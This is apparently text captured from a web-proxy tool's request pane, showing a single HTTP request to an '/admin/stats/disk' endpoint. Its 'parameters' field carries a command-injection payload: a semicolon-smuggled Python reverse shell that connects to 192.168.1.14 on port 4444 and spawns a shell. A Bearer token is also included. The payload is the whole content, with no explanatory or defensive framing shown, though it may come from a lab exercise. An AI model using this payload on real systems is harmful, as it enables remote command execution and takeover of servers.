 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 GET /admin/stats/disk?parameters=
;+export+RHOST%3d"192.168.1.14"%3bexport+RPORT%3d4444%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.s
ocket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,
2)]%3bpty.spawn("sh")' HTTP/1.1
2 Host: localhost:8091
3 Accept: application/json
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJjaGVmIiwiZXhwIjoxNzU4MzgyMzMzfQ.nQB_upBvxE0YMWgKzQmYa6NarB9
mBCbQ7RTdpyxSYoU
5
6